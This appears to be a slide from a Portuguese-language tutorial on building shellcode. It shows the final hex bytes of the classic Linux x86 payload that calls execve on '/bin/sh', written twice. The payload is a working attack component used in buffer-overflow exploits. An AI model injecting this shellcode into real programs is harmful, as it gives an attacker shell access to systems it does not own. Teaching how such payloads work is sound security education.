 Criando o ShellCode

• Código em hexa (final)

"\xeb\x1f\x5e\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\x76\x08\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"

"\xeb\x1f\x5e\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\x76\x08\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"